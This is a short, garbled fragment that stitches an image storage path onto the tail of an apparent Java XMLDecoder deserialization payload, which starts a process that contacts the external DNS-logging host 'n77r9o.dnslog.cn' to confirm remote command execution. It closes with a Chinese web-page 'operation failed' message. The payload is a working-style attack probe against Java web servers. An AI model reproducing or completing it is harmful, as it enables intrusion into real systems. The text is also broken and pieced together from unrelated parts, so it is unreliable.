 oid index="1"><string>n77r9o.dnslog.cn</string></void></array> <void method="start" id="process"> </void> </void> </java>
您的请求已提交，系统返回如下信息：
操作失败！
很抱歉，操作失败！
关闭